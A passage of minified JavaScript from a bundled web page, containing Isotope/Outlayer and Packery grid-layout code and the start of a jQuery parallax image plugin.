t=this.updateStagger();e.forEach((function(e,i){e.stagger(i*t),e.reveal()}))}},h.hide=function(e){if(this._emitCompleteOnItems("hide",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,i){e.stagger(i*t),e.hide()}))}},h.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},h.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var i=this.items[t];if(i.element==e)return i}},h.getItems=function(e){e=n.makeArray(e);var t=[];return e.forEach((function(e){var i=this.getItem(e);i&&t.push(i)}),this),t},h.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach((function(e){e.remove(),n.removeFrom(this.items,e)}),this)},h.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="",this.items.forEach((function(e){e.destroy()})),this.unbindResize();var t=this.element.outlayerGUID;delete u[t],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},r.data=function(e){var t=(e=n.getQueryElement(e))&&e.outlayerGUID;return t&&u[t]},r.create=function(e,t){var i=o(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,t),i.compatOptions=n.extend({},r.compatOptions),i.namespace=e,i.data=r.data,i.Item=o(a),n.htmlInit(i,e),l&&l.bridget&&l.bridget(e,i),i};var p={ms:1,s:1e3};return r.Item=a,r}(e,t,i,n,a)}.apply(t,E=[n,o,h,p])}(window),window,E=[f],m="function"==typeof(P=function(e){"use strict";function t(){e.Item.apply(this,arguments)}var i=t.prototype=Object.create(e.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var e=this.layout.options.getSortData,t=this.layout._sorters;for(var i in e){var n=t[i];this.sortData[i]=n(this.element,this)}}};var a=i.destroy;return i.destroy=function(){a.apply(this,arguments),this.css({display:""})},t})?P.apply(t,E):P,window,E=[o,f],g="function"==typeof(P=function(e,t){"use strict";function i(e){this.isotope=e,e&&(this.options=e.options[this.namespace],this.element=e.element,this.items=e.filteredItems,this.size=e.size)}var n=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach((function(e){n[e]=function(){return t.prototype[e].apply(this.isotope,arguments)}})),n.needsVerticalResizeLayout=function(){var t=e(this.isotope.element);return this.isotope.size&&t&&t.innerHeight!=this.isotope.size.innerHeight},n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.getRowHeight=function(){this.getSegmentSize("row","Height")},n.getSegmentSize=function(e,t){var i=e+t,n="outer"+t;if(this._getMeasurement(i,n),!this[i]){var a=this.getFirstItemSize();this[i]=a&&a[n]||this.isotope.size["inner"+t]}},n.getFirstItemSize=function(){var t=this.isotope.filteredItems[0];return t&&t.element&&e(t.element)},n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(e,t){function a(){i.apply(this,arguments)}return a.prototype=Object.create(n),a.prototype.constructor=a,t&&(a.options=t),a.prototype.namespace=e,i.modes[e]=a,a},i})?P.apply(t,E):P,window,E=[f,o],v="function"==typeof(P=function(e,t){var i=e.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var e=this.items[0],i=e&&e.element;this.columnWidth=i&&t(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,a=this.containerWidth+this.gutter,r=a/n,o=n-a%n;r=Math[o&&o<1?"round":"floor"](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,i=t(e);this.containerWidth=i&&i.innerWidth},n._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth%this.columnWidth,i=Math[t&&t<1?"round":"ceil"](e.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,e),a={x:this.columnWidth*n.col,y:n.y},r=n.y+e.size.outerHeight,o=i+n.col,s=n.col;s<o;s++)this.colYs[s]=r;return a},n._getTopColPosition=function(e){var t=this._getTopColGroup(e),i=Math.min.apply(Math,t);return{col:t.indexOf(i),y:i}},n._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],i=this.cols+1-e,n=0;n<i;n++)t[n]=this._getColGroupY(n,e);return t},n._getColGroupY=function(e,t){if(t<2)return this.colYs[e];var i=this.colYs.slice(e,e+t);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(e,t){var i=this.horizontalColIndex%this.cols;i=e>1&&i+e>this.cols?0:i;var n=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=n?i+e:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,e)}},n._manageStamp=function(e){var i=t(e),n=this._getElementOffset(e),a=this._getOption("originLeft")?n.left:n.right,r=a+i.outerWidth,o=Math.floor(a/this.columnWidth);o=Math.max(0,o);var s=Math.floor(r/this.columnWidth);s-=r%this.columnWidth?0:1,s=Math.min(this.cols-1,s);for(var l=(this._getOption("originTop")?n.top:n.bottom)+i.outerHeight,c=o;c<=s;c++)this.colYs[c]=Math.max(l,this.colYs[c])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},n._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},i})?P.apply(t,E):P,window,E=[g,v],y="function"==typeof(P=function(e,t){"use strict";var i=e.create("masonry"),n=i.prototype,a={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var r in t.prototype)a[r]||(n[r]=t.prototype[r]);var o=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,o.call(this)};var s=n._getOption;return n._getOption=function(e){return"fitWidth"==e?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:s.apply(this.isotope,arguments)},i})?P.apply(t,E):P,window,E=[g],_="function"==typeof(P=function(e){"use strict";var t=e.create("fitRows"),i=t.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&t+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+e.size.outerHeight),this.x+=t,n},i._getContainerSize=function(){return{height:this.maxY}},t})?P.apply(t,E):P,window,E=[g],b="function"==typeof(P=function(e){"use strict";var t=e.create("vertical",{horizontalAlignment:0}),i=t.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(e){e.getSize();var t=(this.isotope.size.innerWidth-e.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=e.size.outerHeight,{x:t,y:i}},i._getContainerSize=function(){return{height:this.y}},t})?P.apply(t,E):P,function(i,n){void 0===(A=function(e,t,n,a,r,o){return function(e,t,i,n,a,r,o){var s=e.jQuery,l=String.prototype.trim?function(e){return e.trim()}:function(e){return e.replace(/^\s+|\s+$/g,"")},c=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});c.Item=r,c.LayoutMode=o;var d=c.prototype;d._create=function(){for(var e in this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],o.modes)this._initLayoutMode(e)},d.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},d._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0;i<e.length;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e},d._initLayoutMode=function(e){var t=o.modes[e],i=this.options[e]||{};this.options[e]=t.options?a.extend(t.options,i):i,this.modes[e]=new t(this)},d.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},d._layout=function(){var e=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,e),this._isLayoutInited=!0},d.arrange=function(e){this.option(e),this._getIsInstant();var t=this._filter(this.items);this.filteredItems=t.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[t]):this._hideReveal(t),this._sort(),this._layout()},d._init=d.arrange,d._hideReveal=function(e){this.reveal(e.needReveal),this.hide(e.needHide)},d._getIsInstant=function(){var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;return this._isInstant=t,t},d._bindArrangeComplete=function(){function e(){t&&i&&n&&a.dispatchEvent("arrangeComplete",null,[a.filteredItems])}var t,i,n,a=this;this.once("layoutComplete",(function(){t=!0,e()})),this.once("hideComplete",(function(){i=!0,e()})),this.once("revealComplete",(function(){n=!0,e()}))},d._filter=function(e){var t=this.options.filter;t=t||"*";for(var i=[],n=[],a=[],r=this._getFilterTest(t),o=0;o<e.length;o++){var s=e[o];if(!s.isIgnored){var l=r(s);l&&i.push(s),l&&s.isHidden?n.push(s):l||s.isHidden||a.push(s)}}return{matches:i,needReveal:n,needHide:a}},d._getFilterTest=function(e){return s&&this.options.isJQueryFiltering?function(t){return s(t.element).is(e)}:"function"==typeof e?function(t){return e(t.element)}:function(t){return n(t.element,e)}},d.updateSortData=function(e){var t;e?(e=a.makeArray(e),t=this.getItems(e)):t=this.items,this._getSorters(),this._updateItemsSortData(t)},d._getSorters=function(){var e=this.options.getSortData;for(var t in e){var i=e[t];this._sorters[t]=u(i)}},d._updateItemsSortData=function(e){for(var t=e&&e.length,i=0;t&&i<t;i++){e[i].updateSortData()}};var u=function(e){if("string"!=typeof e)return e;var t=l(e).split(" "),i=t[0],n=i.match(/^\[(.+)\]$/),a=function(e,t){return e?function(t){return t.getAttribute(e)}:function(e){var i=e.querySelector(t);return i&&i.textContent}}(n&&n[1],i),r=c.sortDataParsers[t[1]];return r?function(e){return e&&r(a(e))}:function(e){return e&&a(e)}};c.sortDataParsers={parseInt:function(e){function t(t){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(e){return parseInt(e,10)})),parseFloat:function(e){function t(t){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(e){return parseFloat(e)}))},d._sort=function(){if(this.options.sortBy){var e=a.makeArray(this.options.sortBy);this._getIsSameSortBy(e)||(this.sortHistory=e.concat(this.sortHistory));var t=function(e,t){return function(i,n){for(var a=0;a<e.length;a++){var r=e[a],o=i.sortData[r],s=n.sortData[r];if(o>s||o<s)return(o>s?1:-1)*((void 0!==t[r]?t[r]:t)?1:-1)}return 0}}(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(t)}},d._getIsSameSortBy=function(e){for(var t=0;t<e.length;t++)if(e[t]!=this.sortHistory[t])return!1;return!0},d._mode=function(){var e=this.options.layoutMode,t=this.modes[e];if(!t)throw new Error("No layout mode: "+e);return t.options=this.options[e],t},d._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},d._getItemLayoutPosition=function(e){return this._mode()._getItemLayoutPosition(e)},d._manageStamp=function(e){this._mode()._manageStamp(e)},d._getContainerSize=function(){return this._mode()._getContainerSize()},d.needsResizeLayout=function(){return this._mode().needsResizeLayout()},d.appended=function(e){var t=this.addItems(e);if(t.length){var i=this._filterRevealAdded(t);this.filteredItems=this.filteredItems.concat(i)}},d.prepended=function(e){var t=this._itemize(e);if(t.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(t);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=t.concat(this.items)}},d._filterRevealAdded=function(e){var t=this._filter(e);return this.hide(t.needHide),this.reveal(t.matches),this.layoutItems(t.matches,!0),t.matches},d.insert=function(e){var t=this.addItems(e);if(t.length){var i,n,a=t.length;for(i=0;i<a;i++)n=t[i],this.element.appendChild(n.element);var r=this._filter(t).matches;for(i=0;i<a;i++)t[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<a;i++)delete t[i].isLayoutInstant;this.reveal(r)}};var h=d.remove;return d.remove=function(e){e=a.makeArray(e);var t=this.getItems(e);h.call(this,e);for(var i=t&&t.length,n=0;i&&n<i;n++){var r=t[n];a.removeFrom(this.filteredItems,r)}},d.shuffle=function(){for(var e=0;e<this.items.length;e++){this.items[e].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},d._noTransition=function(e,t){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=e.apply(this,t);return this.options.transitionDuration=i,n},d.getFilteredItemElements=function(){return this.filteredItems.map((function(e){return e.element}))},c}(i,e,0,n,a,r,o)}.apply(t,E=[f,o,c,h,m,g,y,_,b]))||(e.exports=A)}(window),window,T={id:"packery/js/rect",exports:{},loaded:!1},w="function"==typeof(x=function(){function e(t){for(var i in e.defaults)this[i]=e.defaults[i];for(i in t)this[i]=t[i]}e.defaults={x:0,y:0,width:0,height:0};var t=e.prototype;return t.contains=function(e){var t=e.width||0,i=e.height||0;return this.x<=e.x&&this.y<=e.y&&this.x+this.width>=e.x+t&&this.y+this.height>=e.y+i},t.overlaps=function(e){var t=this.x+this.width,i=this.y+this.height,n=e.x+e.width,a=e.y+e.height;return this.x<n&&t>e.x&&this.y<a&&i>e.y},t.getMaximalFreeRects=function(t){if(!this.overlaps(t))return!1;var i,n=[],a=this.x+this.width,r=this.y+this.height,o=t.x+t.width,s=t.y+t.height;return this.y<t.y&&(i=new e({x:this.x,y:this.y,width:this.width,height:t.y-this.y}),n.push(i)),a>o&&(i=new e({x:o,y:this.y,width:a-o,height:this.height}),n.push(i)),r>s&&(i=new e({x:this.x,y:s,width:this.width,height:r-s}),n.push(i)),this.x<t.x&&(i=new e({x:this.x,y:this.y,width:t.x-this.x,height:this.height}),n.push(i)),n},t.canFit=function(e){return this.width>=e.width&&this.height>=e.height},e})?x.call(T.exports,i,T.exports,T):x,T.loaded=!0,void 0!==w||(w=T.exports),window,E=[w],k="function"==typeof(P=function(e){function t(e,t,i){this.width=e||0,this.height=t||0,this.sortDirection=i||"downwardLeftToRight",this.reset()}var i=t.prototype;i.reset=function(){this.spaces=[];var t=new e({x:0,y:0,width:this.width,height:this.height});this.spaces.push(t),this.sorter=n[this.sortDirection]||n.downwardLeftToRight},i.pack=function(e){for(var t=0;t<this.spaces.length;t++){var i=this.spaces[t];if(i.canFit(e)){this.placeInSpace(e,i);break}}},i.columnPack=function(e){for(var t=0;t<this.spaces.length;t++){var i=this.spaces[t];if(i.x<=e.x&&i.x+i.width>=e.x+e.width&&i.height>=e.height-.01){e.y=i.y,this.placed(e);break}}},i.rowPack=function(e){for(var t=0;t<this.spaces.length;t++){var i=this.spaces[t];if(i.y<=e.y&&i.y+i.height>=e.y+e.height&&i.width>=e.width-.01){e.x=i.x,this.placed(e);break}}},i.placeInSpace=function(e,t){e.x=t.x,e.y=t.y,this.placed(e)},i.placed=function(e){for(var t=[],i=0;i<this.spaces.length;i++){var n=this.spaces[i],a=n.getMaximalFreeRects(e);a?t.push.apply(t,a):t.push(n)}this.spaces=t,this.mergeSortSpaces()},i.mergeSortSpaces=function(){t.mergeRects(this.spaces),this.spaces.sort(this.sorter)},i.addSpace=function(e){this.spaces.push(e),this.mergeSortSpaces()},t.mergeRects=function(e){var t=0,i=e[t];e:for(;i;){for(var n=0,a=e[t+n];a;){if(a==i)n++;else{if(a.contains(i)){e.splice(t,1),i=e[t];continue e}i.contains(a)?e.splice(t+n,1):n++}a=e[t+n]}i=e[++t]}return e};var n={downwardLeftToRight:function(e,t){return e.y-t.y||e.x-t.x},rightwardTopToBottom:function(e,t){return e.x-t.x||e.y-t.y}};return t})?P.apply(t,E):P,window,E=[f,w],C="function"==typeof(P=function(e,t){var i="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",n=function(){e.Item.apply(this,arguments)},a=n.prototype=Object.create(e.Item.prototype),r=a._create;a._create=function(){r.call(this),this.rect=new t};var o=a.moveTo;return a.moveTo=function(e,t){var i=Math.abs(this.position.x-e),n=Math.abs(this.position.y-t),a=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>i&&1>n;return a?void this.goTo(e,t):void o.apply(this,arguments)},a.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&i&&(this.element.style[i]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},a.disablePlacing=function(){this.isPlacing=!1},a.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},a.showDropPlaceholder=function(){var e=this.dropPlaceholder;e||((e=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",e.style.position="absolute"),e.style.width=this.size.width+"px",e.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(e)},a.positionDropPlaceholder=function(){this.dropPlaceholder.style[i]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},a.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},n})?P.apply(t,E):P,window,E=[o,f,w,k,C],S="function"==typeof(P=function(e,t,i,n,a){function r(e,t){return e.position.y-t.position.y||e.position.x-t.position.x}function o(e,t){return e.position.x-t.position.x||e.position.y-t.position.y}i.prototype.canFit=function(e){return this.width>=e.width-1&&this.height>=e.height-1};var s=t.create("packery");s.Item=a;var l=s.prototype;l._create=function(){t.prototype._create.call(this),this.packer=new n,this.shiftPacker=new n,this.isEnabled=!0,this.dragItemCount=0;var e=this;this.handleDraggabilly={dragStart:function(){e.itemDragStart(this.element)},dragMove:function(){e.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){e.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(t,i){i&&e.itemDragStart(t.currentTarget)},drag:function(t,i){i&&e.itemDragMove(t.currentTarget,i.position.left,i.position.top)},stop:function(t,i){i&&e.itemDragEnd(t.currentTarget)}}},l._resetLayout=function(){var e,t,i;this.getSize(),this._getMeasurements(),this._getOption("horizontal")?(e=1/0,t=this.size.innerHeight+this.gutter,i="rightwardTopToBottom"):(e=this.size.innerWidth+this.gutter,t=1/0,i="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=e,this.packer.height=this.shiftPacker.height=t,this.packer.sortDirection=this.shiftPacker.sortDirection=i,this.packer.reset(),this.maxY=0,this.maxX=0},l._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},l._getItemLayoutPosition=function(e){if(this._setRectSize(e.element,e.rect),this.isShifting||this.dragItemCount>0){var t=this._getPackMethod();this.packer[t](e.rect)}else this.packer.pack(e.rect);return this._setMaxXY(e.rect),e.rect},l.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},l._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},l._setMaxXY=function(e){this.maxX=Math.max(e.x+e.width,this.maxX),this.maxY=Math.max(e.y+e.height,this.maxY)},l._setRectSize=function(t,i){var n=e(t),a=n.outerWidth,r=n.outerHeight;(a||r)&&(a=this._applyGridGutter(a,this.columnWidth),r=this._applyGridGutter(r,this.rowHeight)),i.width=Math.min(a,this.packer.width),i.height=Math.min(r,this.packer.height)},l._applyGridGutter=function(e,t){if(!t)return e+this.gutter;var i=e%(t+=this.gutter);return Math[i&&1>i?"round":"ceil"](e/t)*t},l._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},l._manageStamp=function(e){var t,n=this.getItem(e);if(n&&n.isPlacing)t=n.rect;else{var a=this._getElementOffset(e);t=new i({x:this._getOption("originLeft")?a.left:a.right,y:this._getOption("originTop")?a.top:a.bottom})}this._setRectSize(e,t),this.packer.placed(t),this._setMaxXY(t)},l.sortItemsByPosition=function(){var e=this._getOption("horizontal")?o:r;this.items.sort(e)},l.fit=function(e,t,i){var n=this.getItem(e);n&&(this.stamp(n.element),n.enablePlacing(),this.updateShiftTargets(n),t=void 0===t?n.rect.x:t,i=void 0===i?n.rect.y:i,this.shift(n,t,i),this._bindFitEvents(n),n.moveTo(n.rect.x,n.rect.y),this.shiftLayout(),this.unstamp(n.element),this.sortItemsByPosition(),n.disablePlacing())},l._bindFitEvents=function(e){function t(){2==++n&&i.dispatchEvent("fitComplete",null,[e])}var i=this,n=0;e.once("layout",t),this.once("layoutComplete",t)},l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},l.needsResizeLayout=function(){var t=e(this.element),i=this._getOption("horizontal")?"innerHeight":"innerWidth";return t[i]!=this.size[i]},l.resizeShiftPercentLayout=function(){var t=this._getItemsForLayout(this.items),i=this._getOption("horizontal"),n=i?"y":"x",a=i?"height":"width",r=i?"rowHeight":"columnWidth",o=i?"innerHeight":"innerWidth",s=this[r];if(s=s&&s+this.gutter){this._getMeasurements();var l=this[r]+this.gutter;t.forEach((function(e){var t=Math.round(e.rect[n]/s);e.rect[n]=t*l}))}else{var c=e(this.element)[o]+this.gutter,d=this.packer[a];t.forEach((function(e){e.rect[n]=e.rect[n]/d*c}))}this.shiftLayout()},l.itemDragStart=function(e){if(this.isEnabled){this.stamp(e);var t=this.getItem(e);t&&(t.enablePlacing(),t.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(t))}},l.updateShiftTargets=function(e){this.shiftPacker.reset(),this._getBoundingRect();var t=this._getOption("originLeft"),n=this._getOption("originTop");this.stamps.forEach((function(e){var a=this.getItem(e);if(!a||!a.isPlacing){var r=this._getElementOffset(e),o=new i({x:t?r.left:r.right,y:n?r.top:r.bottom});this._setRectSize(e,o),this.shiftPacker.placed(o)}}),this);var a=this._getOption("horizontal"),r=a?"rowHeight":"columnWidth",o=a?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var s,l=this[r];if(l=l&&l+this.gutter){var c=Math.ceil(e.rect[o]/l),d=Math.floor((this.shiftPacker[o]+this.gutter)/l);s=(d-c)*l;for(var u=0;d>u;u++)this._addShiftTarget(u*l,0,s)}else s=this.shiftPacker[o]+this.gutter-e.rect[o],this._addShiftTarget(0,0,s);var h=this._getItemsForLayout(this.items),p=this._getPackMethod();h.forEach((function(e){var t=e.rect;this._setRectSize(e.element,t),this.shiftPacker[p](t),this._addShiftTarget(t.x,t.y,s);var i=a?t.x+t.width:t.x,n=a?t.y:t.y+t.height;if(this._addShiftTarget(i,n,s),l)for(var r=Math.round(t[o]/l),c=1;r>c;c++){var d=a?i:t.x+l*c,u=a?t.y+l*c:n;this._addShiftTarget(d,u,s)}}),this)},l._addShiftTarget=function(e,t,i){var n=this._getOption("horizontal")?t:e;if(!(0!==n&&n>i)){var a=e+","+t;-1!=this.shiftTargetKeys.indexOf(a)||(this.shiftTargetKeys.push(a),this.shiftTargets.push({x:e,y:t}))}},l.shift=function(e,t,i){var n,a=1/0,r={x:t,y:i};this.shiftTargets.forEach((function(e){var t=function(e,t){var i=t.x-e.x,n=t.y-e.y;return Math.sqrt(i*i+n*n)}(e,r);a>t&&(n=e,a=t)})),e.rect.x=n.x,e.rect.y=n.y},l.itemDragMove=function(e,t,i){function n(){r.shift(a,t,i),a.positionDropPlaceholder(),r.layout()}var a=this.isEnabled&&this.getItem(e);if(a){t-=this.size.paddingLeft,i-=this.size.paddingTop;var r=this,o=new Date;this._itemDragTime&&o-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(n,120)):(n(),this._itemDragTime=o)}},l.itemDragEnd=function(e){function t(){2==++n&&(i.element.classList.remove("is-positioning-post-drag"),i.hideDropPlaceholder(),a.dispatchEvent("dragItemPositioned",null,[i]))}var i=this.isEnabled&&this.getItem(e);if(i){clearTimeout(this.dragTimeout),i.element.classList.add("is-positioning-post-drag");var n=0,a=this;i.once("layout",t),this.once("layoutComplete",t),i.moveTo(i.rect.x,i.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),i.disablePlacing(),this.unstamp(i.element)}},l.bindDraggabillyEvents=function(e){this._bindDraggabillyEvents(e,"on")},l.unbindDraggabillyEvents=function(e){this._bindDraggabillyEvents(e,"off")},l._bindDraggabillyEvents=function(e,t){var i=this.handleDraggabilly;e[t]("dragStart",i.dragStart),e[t]("dragMove",i.dragMove),e[t]("dragEnd",i.dragEnd)},l.bindUIDraggableEvents=function(e){this._bindUIDraggableEvents(e,"on")},l.unbindUIDraggableEvents=function(e){this._bindUIDraggableEvents(e,"off")},l._bindUIDraggableEvents=function(e,t){var i=this.handleUIDraggable;e[t]("dragstart",i.start)[t]("drag",i.drag)[t]("dragstop",i.stop)};var c=l.destroy;return l.destroy=function(){c.apply(this,arguments),this.isEnabled=!1},s.Rect=i,s.Packer=n,s})?P.apply(t,E):P,window,E=[g,S],void 0===(A="function"==typeof(P=function(e,t){var i=e.create("packery"),n=i.prototype,a={_getElementOffset:!0,_getMeasurement:!0};for(var r in t.prototype)a[r]||(n[r]=t.prototype[r]);var o=n._resetLayout;n._resetLayout=function(){this.packer=this.packer||new t.Packer,this.shiftPacker=this.shiftPacker||new t.Packer,o.apply(this,arguments)};var s=n._getItemLayoutPosition;n._getItemLayoutPosition=function(e){return e.rect=e.rect||new t.Rect,s.call(this,e)};var l=n.needsResizeLayout;n.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():l.call(this)};var c=n._getOption;return n._getOption=function(e){return"horizontal"==e?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:c.apply(this.isotope,arguments)},i})?P.apply(t,E):P)||(e.exports=A)},HpEu:function(e,t){function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t,n,a){function r(t,n){var o=this;"object"==i(n)&&(delete n.refresh,delete n.render,e.extend(this,n)),this.$element=e(t),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var s=(this.position+"").toLowerCase().match(/\S+/g)||[];if(s.length<1&&s.push("center"),1==s.length&&s.push(s[0]),"top"!=s[0]&&"bottom"!=s[0]&&"left"!=s[1]&&"right"!=s[1]||(s=[s[1],s[0]]),this.positionX!==a&&(s[0]=this.positionX.toLowerCase()),this.positionY!==a&&(s[1]=this.positionY.toLowerCase()),o.positionX=s[0],o.positionY=s[1],"left"!=this.positionX&&"right"!=this.positionX&&(isNaN(parseInt(this.positionX))?this.positionX="center":this.positionX=parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(isNaN(parseInt(this.positionY))?this.positionY="center":this.positionY=parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=e("<div />").prependTo(this.mirrorContainer);var l=this.$element.find(">.parallax-slider"),c=!1;0==l.length?this.$slider=e("<img />").prependTo(this.$mirror):(this.$slider=l.prependTo(this.$mirror),c=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",(function(){o.naturalHeight&&o.naturalWidth||(o.naturalHeight=this.naturalHeight||this.height||1,o.naturalWidth=this.naturalWidth||this.width||1),o.aspectRatio=o.naturalWidth/o.naturalHeight,r.isSetup||r.setup(),r.sliders.push(o),r.isFresh=!1,r.requestRender()})),c||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||l.length>0)&&this.$slider.trigger("load")}!function(){for(var e=0,i=["ms","moz","webkit","o"],n=0;n<i.length&&!t.requestAnimationFrame;++n)t.requestAnimationFrame=t[i[n]+"RequestAnimationFrame"],t.cancelAnimationFrame=t[i[n]+"CancelAnimationFrame"]||t[i[n]+"CancelRequestAnimationFrame"];t.requestAnimationFrame||(t.requestAnimationFrame=function(i){var n=(new Date).getTime(),a=Math.max(0,16-(n-e)),r=t.setTimeout((function(){i(n+a)}),a);return 